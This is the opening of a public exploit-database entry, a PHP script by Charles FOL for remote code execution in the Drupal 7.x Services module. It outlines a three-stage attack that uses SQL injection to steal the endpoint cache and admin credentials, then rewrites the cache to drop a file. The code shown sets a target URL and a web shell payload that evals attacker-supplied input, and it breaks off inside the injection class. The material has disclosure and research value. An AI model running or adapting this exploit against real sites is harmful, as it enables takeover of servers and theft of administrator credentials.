 # Exploit Title: Drupal 7.x Services Module Remote Code Execution
# Vendor Homepage: https://www.drupal.org/project/services
# Exploit Author: Charles FOL
# Contact: https://twitter.com/ambionics
# Website: https://www.ambionics.io/blog/drupal-services-module-rce
#!/usr/bin/php
<?php
# Drupal Services Module Remote Code Execution Exploit
# https://www.ambionics.io/blog/drupal-services-module-rce
# cf
#
# Three stages:
# 1. Use the SQL Injection to get the contents of the cache for current endpoint
#    along with admin credentials and hash
# 2. Alter the cache to allow us to write a file and do so
# 3. Restore the cache
#
# Initialization
error_reporting(E_ALL);
define('QID', 'anything');
define('TYPE_PHP', 'application/vnd.php.serialized');
define('TYPE_JSON', 'application/json');
define('CONTROLLER', 'user');
define('ACTION', 'login');
$url = 'http://vmweb.lan/drupal-7.54';
$endpoint_path = '/rest_endpoint';
$endpoint = 'rest_endpoint';
$file = [
    'filename' => 'dixuSOspsOUU.php',
    'data' => '<?php eval(file_get_contents(\'php://input\')); ?>'
];
$browser = new Browser($url . $endpoint_path);
# Stage 1: SQL Injection
class DatabaseCondition
{
    protected $conditions = [
        "#conjunction" => "AND"
    ];
    protected $arguments = [];
    protected $changed = false;
/usr/share/exploitdb/exploits/php/webapps/41564.php